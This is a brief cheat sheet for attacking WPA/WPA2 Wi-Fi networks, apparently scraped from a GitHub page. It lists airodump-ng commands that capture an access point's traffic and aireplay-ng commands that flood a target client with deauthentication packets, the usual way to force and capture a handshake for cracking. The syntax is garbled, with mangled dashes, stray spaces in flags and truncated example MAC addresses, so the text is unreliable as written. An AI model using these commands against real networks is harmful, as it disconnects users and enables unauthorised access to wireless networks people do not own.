 WPA/WPA2
airodump-ng –channel <channel> –bssid  <bssid> –write
<file_name> <interface>
ex: airodump-ng –channel 10 - bssid 10:20:30:40 -write test mon0
aireplay-ng –deauth <#packets> -a <AP> -c <target> <interface>
ex: aireplay-ng –deauth 1000 - a 10:20:30:40 -c aa:bb:30:40
mon0